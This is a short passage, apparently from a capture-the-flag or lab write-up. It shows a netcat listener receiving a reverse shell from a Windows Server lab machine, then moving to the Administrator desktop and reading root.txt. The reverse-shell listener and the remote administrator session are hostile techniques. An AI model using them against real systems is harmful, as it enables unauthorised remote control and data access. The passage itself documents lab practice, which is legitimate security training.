 └─$ nc -nvlp 4443 1 ×
listening on [any] 4443 ...
connect to [10.9.150.161] from (UNKNOWN) [10.10.95.68] 49241
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:/Users/Administrator/Desktop
cd C:/Users/Administrator/Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A
 Directory of C:\Users\Administrator\Desktop
10/12/2020  12:05 PM    <DIR>          .
10/12/2020  12:05 PM    <DIR>          ..
10/12/2020  12:05 PM             1,528 activation.ps1
09/27/2019  05:41 AM                32 root.txt
               2 File(s)          1,560 bytes
               2 Dir(s)  44,155,617,280 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
C:\Users\Administrator\Desktop>